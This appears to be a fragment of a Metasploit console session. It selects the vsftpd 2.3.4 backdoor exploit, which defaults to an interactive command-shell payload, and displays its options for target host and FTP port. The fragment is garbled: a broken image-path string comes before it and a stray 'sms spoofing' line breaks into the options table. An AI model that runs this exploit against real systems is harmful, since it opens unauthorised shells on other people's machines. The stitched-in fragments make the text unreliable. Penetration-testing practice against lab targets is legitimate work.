 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
sms spoofing
Exploit target:
Id Name
-- ----
0 Automatic